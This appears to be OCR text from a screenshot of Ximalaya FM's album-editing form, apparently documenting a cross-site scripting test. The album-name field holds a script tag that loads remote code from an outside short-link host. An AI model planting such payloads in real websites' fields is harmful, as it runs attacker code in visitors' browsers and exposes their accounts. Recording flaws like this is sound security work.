 喜马拉雅FM BETA 首页 发现 个人电台 声音
搜索声音、专辑、用户
编辑专辑
专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填